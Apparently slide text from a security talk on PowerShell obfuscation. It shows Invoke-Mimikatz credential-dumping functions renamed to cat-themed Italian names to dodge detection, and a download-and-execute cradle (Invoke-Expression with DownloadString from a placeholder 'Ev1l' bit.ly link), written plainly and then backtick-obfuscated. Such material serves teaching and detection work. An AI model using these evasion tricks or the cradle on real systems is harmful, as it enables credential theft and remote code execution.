 `Obf`u`s`c""a'tio'"$([char]0x6E)"
➔ mimigatto.ps1
Invoke-mimikatz → ChiamaIlGatto
DumpCreds → PrendiCroccantini
Get-Win32Types → CheTipo32
CallDllMainSc1 → MaChiChiami
Win32Functions → IOSFunctions
…
➔ Download malware
Invoke-Expression(New-Object System.Net.WebClient).DownloadString("https://bit.ly/Ev1l")
↓
`I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"('ht'+'tps://bit.ly/Ev1l)
 